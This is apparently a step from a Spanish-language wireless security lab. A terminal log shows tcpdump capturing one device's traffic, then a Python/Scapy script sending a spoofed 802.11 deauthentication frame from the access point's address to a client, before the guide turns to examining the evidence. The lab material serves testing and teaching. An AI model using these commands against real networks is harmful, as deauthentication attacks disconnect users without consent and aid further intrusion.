 diego-romero@dr: ~/Documents/wireless
diego-romero@dr:~/Documents/wireless$ sudo tcpdump -i wlx00c0ca97bdaa \
-s 0 -U \
-w honor_prueba_activa.pcap \
'ether host 3a:ce:57:54:0e:b8'
tcpdump: listening on wlx00c0ca97bdaa, link-type IEEE802_11_RADIO (802.11 plus r
adiotap header), snapshot length 262144 bytes
^C262 packets captured
262 packets received by filter
0 packets dropped by kernel
diego-romero@dr:~/Documents/wireless$
diego-romero@dr: ~/Documents/wireless
diego-romero@dr:~/Documents/wireless$ sudo python3 prueba_deauth.py
[+] Trama de prueba preparada
###[ RadioTap ]###
  version   = 0
  pad       = 0
  len       = None
  present   = None
  notdecoded= b''
###[ 802.11 ]###
     subtype   = Deauthentication
     type      = Management
     proto     = 0
     FCfield   =
     ID        = 0
     addr1     = 3a:ce:57:54:0e:b8 (RA=DA)
     addr2     = 84:d3:43:51:32:18 (TA=SA)
     addr3     = 84:d3:43:51:32:18 (BSSID/STA)
     SC        = 0
###[ 802.11 Deauthentication ]###
        reason    = class3-from-nonass
[+] Solicitud de transmisión completada
diego-romero@dr:~/Documents/wireless$
Paso 4. Examinar la evidencia